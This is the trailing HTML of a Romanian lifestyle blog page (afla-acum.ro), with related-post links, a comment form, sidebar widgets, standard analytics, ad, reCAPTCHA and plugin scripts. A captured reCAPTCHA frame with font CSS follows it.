<a href="https://www.afla-acum.ro/sticla-glisanta-in-proiectele-de-renovare/"><img src="https://www.afla-acum.ro/wp-content/uploads/2025/12/Sticla-glisanta-Ambient-PLAST-190x122.jpg" data-hidpi="https://www.afla-acum.ro/wp-content/uploads/2025/12/Sticla-glisanta-Ambient-PLAST-610x380.jpg" alt="Sticlă glisantă în proiectele de renovare: cum modernizezi rapid balcoane și terase"></a>
<h4><a itemprop="name" href="https://www.afla-acum.ro/sticla-glisanta-in-proiectele-de-renovare/">Sticlă glisantă în proiectele de renovare: cum modernizezi rapid balcoane și terase</a></h4>
<div class="mom-post-meta">
<time datetime="2025-12-29T07:06:02+00:00">decembrie 29, 2025</time>
</div>
</li>
<li>
<a href="https://www.afla-acum.ro/culoare-brad-artificial-2025/"><img src="https://www.afla-acum.ro/wp-content/uploads/2025/12/impodobire-brad-artificial-190x122.jpeg" data-hidpi="https://www.afla-acum.ro/wp-content/uploads/2025/12/impodobire-brad-artificial-610x380.jpeg" alt="Bradul perfect în 2025: nuanțele-surpriză preferate de designeri"></a>
<h4><a itemprop="name" href="https://www.afla-acum.ro/culoare-brad-artificial-2025/">Bradul perfect în 2025: nuanțele-surpriză preferate de designeri</a></h4>
<div class="mom-post-meta">
<time datetime="2025-12-06T09:55:32+00:00">decembrie 06, 2025</time>
</div>
</li>
<li>
<a href="https://www.afla-acum.ro/cum-sa-izolezi-un-calorifer-din-aluminiu-ghid-practic-si-complet/"><img src="https://www.afla-acum.ro/wp-content/uploads/2025/11/Cum-să-izolezi-un-calorifer-din-aluminiu-–-ghid-practic-și-complet-190x122.jpg" data-hidpi="https://www.afla-acum.ro/wp-content/uploads/2025/11/Cum-să-izolezi-un-calorifer-din-aluminiu-–-ghid-practic-și-complet-610x380.jpg" alt="Cum să izolezi un calorifer din aluminiu – ghid practic și complet"></a>
<h4><a itemprop="name" href="https://www.afla-acum.ro/cum-sa-izolezi-un-calorifer-din-aluminiu-ghid-practic-si-complet/">Cum să izolezi un calorifer din aluminiu – ghid practic și complet</a></h4>
<div class="mom-post-meta">
<time datetime="2025-11-19T07:08:56+00:00">noiembrie 19, 2025</time>
</div>
</li>
<li>
<a href="https://www.afla-acum.ro/ce-sa-nu-pui-niciodata-langa-un-radiator/"><img src="https://www.afla-acum.ro/wp-content/uploads/2025/11/Ce-să-nu-pui-niciodată-lângă-un-radiator-190x122.jpg" data-hidpi="https://www.afla-acum.ro/wp-content/uploads/2025/11/Ce-să-nu-pui-niciodată-lângă-un-radiator-610x380.jpg" alt="Ce să nu pui niciodată lângă un radiator – greșeli care reduc eficiența încălzirii"></a>
<h4><a itemprop="name" href="https://www.afla-acum.ro/ce-sa-nu-pui-niciodata-langa-un-radiator/">Ce să nu pui niciodată lângă un radiator – greșeli care reduc eficiența încălzirii</a></h4>
<div class="mom-post-meta">
<time datetime="2025-11-10T20:16:41+00:00">noiembrie 10, 2025</time>
</div>
</li>
</ul>
</div>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Lasă un răspuns <small><a rel="nofollow" id="cancel-comment-reply-link" href="/intelege-puterea-detergentului-lichid-pentru-rufe/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.afla-acum.ro/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Adresa ta de email nu va fi publicată.</span> Câmpurile obligatorii sunt marcate cu <span class="required">*</span></p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment..." name="comment" cols="45" rows="8" aria-required="true"></textarea></p><input id="author" name="author" type="text" placeholder="Name (required)" value="" size="30" aria-required='true' />
<input id="email" name="email" type="text" placeholder="Email (required)" value="" size="30" aria-required='true' />
<input id="url" name="url" type="text" placeholder="Website" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salvează-mi numele, emailul și site-ul web în acest navigator pentru data viitoare când o să comentez.</label></p>
<div class="c4wp_captcha_field" style="margin-bottom: 10px;"><div id="c4wp_captcha_field_1" class="c4wp_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit-comment" class="submit" value="Publică comentariul" /> <input type='hidden' name='comment_post_ID' value='1707' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
</div><!-- #comments .comments-area -->            </div> <!--main column-->
<div class="clear"></div>
</div> <!--main container-->            
<div class="sidebar main-sidebar">
<div class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar -->
<ins class="adsbygoogle"
style="display:inline-block;width:280px;height:600px"
data-ad-client="ca-pub-1779684897194951"
data-ad-slot="4693785763"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Entertainment</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/entertainment/"><img class="aligncenter wp-image-120 size-full" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/Entertainment2.jpg" alt="entertainment2" width="380" height="130" /></a>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Fashion</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/fashion/"><img class="size-full wp-image-125 aligncenter" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/FASHION-Blog.jpg" alt="fashion" width="360" height="130" /></a>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span> IT &#038; TECH</span></h3></div>		   	    <div class="custom_textwidget">
<p style="text-align: center;"><a href="https://www.afla-acum.ro/it-tech/"><img class="aligncenter size-full wp-image-127" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/ITTECH.jpg" alt="IT&TECH" width="330" height="130" /></a></p>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Retete</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/retete/"><img class="aligncenter size-full wp-image-128" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/Retete.jpg" alt="Blog Retete" width="330" height="130" /></a>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Sanatate</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/sanatate/"><img class="aligncenter size-full wp-image-129" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/Sanatate.jpg" alt="Sanatate" width="330" height="130" /></a>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Business</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/business/"><img class="aligncenter size-full wp-image-130" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/Business.jpg" alt="business blog" width="330" height="130" /></a>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Design</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/desing/"><img class="aligncenter size-full wp-image-131" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/Design.jpg" alt="Blog Design Interior" width="330" height="130" /></a>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Familie</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/familie/"><img class="aligncenter size-full wp-image-132" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/Familie.jpg" alt="Blog Familie" width="330" height="130" /></a>			  </div>
</div><div class="widget mom_custom_text"><div class="widget-head"><h3 class="widget-title"><span>Arta si Cultura</span></h3></div>		   	    <div class="custom_textwidget">
<a href="https://www.afla-acum.ro/arta-si-cultura/"><img class="aligncenter size-full wp-image-133" src="https://www.afla-acum.ro/wp-content/uploads/2016/11/Arta-si-Cultura.jpg" alt="Arta si Cultura" width="330" height="130" /></a>			  </div>
</div><div class="widget widget_text">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Sidebar2 -->
<ins class="adsbygoogle"
style="display:inline-block;width:280px;height:280px"
data-ad-client="ca-pub-1779684897194951"
data-ad-slot="1823616825"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Servicii</span></h3></div>			<div class="textwidget"><p>Trepte si scari din lemn masiv &#8211; <a href="https://scaras.ro/">scaras.ro</a></p>
<p>Proiectare Structuri De Rezistenta &#8211; <a href="https://www.tthstructuri.ro/">tthstructuri.ro</a></p>
<p>Montaj si Reparatii Acoperisuri Bucuresti-Ilfov &#8211; <a href="https://www.expertacoperis.ro/">expertacoperis.ro</a></p>
<p>Reparatii Turbine Auto Bucuresti &#8211; <a href="https://www.turbineauto.ro/">turbineauto.ro</a></p>
<p>Service Auto Bucuresti Sector 2 &#8211; <a href="https://www.estgarage.ro/">estgarage.ro</a></p>
<p>&nbsp;</p>
</div>
</div>
</div> <!--main sidebar-->
<div class="clear"></div>            </div> <!--main inner-->
      </div> <!--content boxed wrapper-->
<footer id="footer">
<div class="inner">
<div class="one_fourth">
<div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Categorii Blog</span></h3></div>			<div class="textwidget"><a href="https://www.afla-acum.ro/entertainment/">ENTERTAINMENT</a> - <a href="https://www.afla-acum.ro/fashion/">FASHION</a>
<hr>
<a href="https://www.afla-acum.ro/it-tech/">IT&amp;TECH</a> - <a href="https://www.afla-acum.ro/retete/">RETETE</a>
<hr>
<a href="https://www.afla-acum.ro/sanatate/">SANATATE</a> - <a href="https://www.afla-acum.ro/business/">BUSINESS</a>
<hr>
<a href="https://www.afla-acum.ro/desing/">DESING</a> - <a href="https://www.afla-acum.ro/familie/">FAMILIE</a>
<hr>
<a href="https://www.afla-acum.ro/arta-si-cultura/">ARTA &amp; CULTURA</a></div>
</div>			</div>
<div class="one_fourth">
<div class="widget widget_recent_entries">		<div class="widget-head"><h3 class="widget-title"><span>Articole recente</span></h3></div>		<ul>
<li>
<a href="https://www.afla-acum.ro/sticla-glisanta-in-proiectele-de-renovare/">Sticlă glisantă în proiectele de renovare: cum modernizezi rapid balcoane și terase</a>
</li>
<li>
<a href="https://www.afla-acum.ro/exista-vreo-aplicatie-pentru-parcarea-la-aeroportul-otopeni-tot-ce-trebuie-sa-stii/">Există vreo aplicație pentru parcarea la Aeroportul Otopeni? Tot ce trebuie să știi</a>
</li>
<li>
<a href="https://www.afla-acum.ro/educatia-timpurie-pentru-sanatate/">Educatia timpurie pentru sanatate</a>
</li>
<li>
<a href="https://www.afla-acum.ro/cand-anxietatea-apare-iar-copiii-nu-stiu-cum-sa-o-spuna-in-cuvinte/">Când anxietatea apare, iar copiii nu știu cum să o spună în cuvinte</a>
</li>
<li>
<a href="https://www.afla-acum.ro/cand-arata-bine-dar-nu-trece-controlul-ce-iti-spune-un-glossmetru-in-60-de-secunde/">Când „arată bine” dar nu trece controlul – ce îți spune un glossmetru în 60 de secunde</a>
</li>
</ul>
</div>			</div>
<div class="one_fourth">
<div class="widget widget_recent_comments"><div class="widget-head"><h3 class="widget-title"><span>Comentarii recente</span></h3></div><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Adriana</span> la <a href="https://www.afla-acum.ro/18-plante-cu-actiune-antivirala/#comment-442">18 plante cu actiune antivirala</a></li><li class="recentcomments"><span class="comment-author-link">Gina Bradea</span> la <a href="https://www.afla-acum.ro/cum-se-aplica-corect-crema-de-fata/#comment-71">Cum se aplica corect crema de fata</a></li><li class="recentcomments"><span class="comment-author-link">Gina Bradea</span> la <a href="https://www.afla-acum.ro/cum-treci-de-iarna-fara-sa-racesti/#comment-69">Cum treci de iarna fara sa racesti</a></li><li class="recentcomments"><span class="comment-author-link">Ionela</span> la <a href="https://www.afla-acum.ro/cum-ne-putem-distra-cu-bani-putini/#comment-67">Cum ne putem distra cu bani putini</a></li><li class="recentcomments"><span class="comment-author-link">Cristina</span> la <a href="https://www.afla-acum.ro/cum-sa-ti-detoxifici-organismul/#comment-66">Cum sa-ti detoxifici organismul</a></li></ul></div>			</div>
<div class="one_fourth last">
<div class="widget widget_text"><div class="widget-head"><h3 class="widget-title"><span>Link-uri utile</span></h3></div>			<div class="textwidget"><p><a href="https://www.afla-acum.ro/contact/">Contact</a></p>
<hr>
<p><a href="https://www.afla-acum.ro/despre-noi/">Despre noi</a></p>
<hr></div>
</div>			</div>
<div class="clear"></div>                    
</div> <!--// footer inner-->
</footer> <!--//footer-->
<div class="copyrights-area">
<div class="inner">
<p class="copyrights-text">Copyright © 2016-2024 afla-acum.ro Toate drepturile rezervate</p>
</div>
</div>
<div class="clear"></div>
</div> <!--Boxed wrap-->
<a href="#" class="scrollToTop button"><i class="enotype-icon-arrow-up"></i></a>	<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-89458792-1', 'auto');
ga('send', 'pageview');
</script>        	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://www.afla-acum.ro/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!-- BEGIN recaptcha, injected by plugin wp-recaptcha-integration  -->
<script type="text/javascript">
var recaptcha_widgets={};
function wp_recaptchaLoadCallback(){
try {
grecaptcha;
} catch(err){
return;
}
var e = document.querySelectorAll ? document.querySelectorAll('.g-recaptcha:not(.wpcf7-form-control)') : document.getElementsByClassName('g-recaptcha'),
form_submits;
for (var i=0;i<e.length;i++) {
(function(el){
var wid;
// check if captcha element is unrendered
if ( ! el.childNodes.length) {
wid = grecaptcha.render(el,{
'sitekey':'6LepqjEaAAAAAHkFC-PcmrXpJDpjhkEb4MZotaqw',
'theme':el.getAttribute('data-theme') || 'light'
});
el.setAttribute('data-widget-id',wid);
} else {
wid = el.getAttribute('data-widget-id');
grecaptcha.reset(wid);
}
})(e[i]);
}
}
// if jquery present re-render jquery/ajax loaded captcha elements
if ( typeof jQuery !== 'undefined' )
jQuery(document).ajaxComplete( function(evt,xhr,set){
if( xhr.responseText && xhr.responseText.indexOf('6LepqjEaAAAAAHkFC-PcmrXpJDpjhkEb4MZotaqw') !== -1)
wp_recaptchaLoadCallback();
} );
</script><script src="https://www.google.com/recaptcha/api.js?onload=wp_recaptchaLoadCallback&#038;render=explicit" async defer></script>
<!-- END recaptcha -->
<script type='text/javascript' src='https://www.afla-acum.ro/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.afla-acum.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afla-acum.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.afla-acum.ro\/wp-admin\/admin-ajax.php","nonce":"db99450de9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afla-acum.ro/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.3.1'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfpPeUUAAAAAK-zWe1gozN4NfjagRIs_JN5JSab&#038;ver=3.0'></script>
<script type='text/javascript' src='https://www.afla-acum.ro/wp-content/themes/goodnews5/js/plugins.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/www.afla-acum.ro\/wp-admin\/admin-ajax.php","nonce":"dbdca202af","success":"check your email to complete subscription","error":"Already subscribed","error2":"Email invalid","werror":"Enter a valid city name.","nomore":"No More Posts","homeUrl":"https:\/\/www.afla-acum.ro","viewAll":"View All","noResults":"Sorry, no posts matched your criteria","bodyad":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.afla-acum.ro/wp-content/themes/goodnews5/js/main.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.afla-acum.ro/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0'></script>
<script type='text/javascript' src='https://www.afla-acum.ro/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {
var wpcf7recaptcha = {
execute: function( action ) {
grecaptcha.execute(
sitekey,
{ action: action }
).then( function( token ) {
var forms = document.getElementsByTagName( 'form' );
for ( var i = 0; i < forms.length; i++ ) {
var fields = forms[ i ].getElementsByTagName( 'input' );
for ( var j = 0; j < fields.length; j++ ) {
var field = fields[ j ];
if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
field.setAttribute( 'value', token );
break;
}
}
}
} );
},
executeOnHomepage: function() {
wpcf7recaptcha.execute( actions[ 'homepage' ] );
},
executeOnContactform: function() {
wpcf7recaptcha.execute( actions[ 'contactform' ] );
},
};
grecaptcha.ready(
wpcf7recaptcha.executeOnHomepage
);
document.addEventListener( 'change',
wpcf7recaptcha.executeOnContactform, false
);
document.addEventListener( 'wpcf7submit',
wpcf7recaptcha.executeOnHomepage, false
);
} )(
grecaptcha,
'6LfpPeUUAAAAAK-zWe1gozN4NfjagRIs_JN5JSab',
{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script type="text/javascript">
var c4wp_onloadCallback = function() {
for ( var i = 0; i < document.forms.length; i++ ) {
var form = document.forms[i];
var captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
if ( null === captcha_div )
continue;						
captcha_div.innerHTML = '';
( function( form ) {
var c4wp_captcha = grecaptcha.render( captcha_div,{
'sitekey' : '6LepqjEaAAAAAHkFC-PcmrXpJDpjhkEb4MZotaqw',
'size'  : 'normal',
'theme' : 'light'
});
captcha_div.classList.add( 'rendered' );
})(form);
}
};
</script>
<script src="https://www.google.com/recaptcha/api.js?onload=c4wp_onloadCallback&#038;render=explicit&#038;hl=en"
async defer>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.22056889534 seconds, on 30-12-25 2:41:29 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfpPeUUAAAAAK-zWe1gozN4NfjagRIs_JN5JSab&co=aHR0cHM6Ly93d3cuYWZsYS1hY3VtLnJvOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ourj6pocfrnx
body_size: 48320
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
